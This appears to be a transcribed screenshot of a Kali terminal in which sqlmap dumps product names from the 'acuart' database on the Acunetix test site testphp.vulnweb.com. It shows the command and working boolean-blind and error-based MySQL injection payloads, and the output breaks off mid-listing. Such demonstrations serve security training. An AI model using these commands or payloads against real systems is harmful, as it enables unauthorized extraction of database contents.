 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T product
s -C name --dump
{1.1.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
llegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting at 08:21:45
[08:21:45] [INFO] resuming back-end DBMS 'mysql'
[08:21:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 7828=7828
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 8585 FROM(SELECT COUNT(*),CONCAT(0x71787a6a71,(SELECT (ELT(858
5=8585,1))),0x716a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: UNION query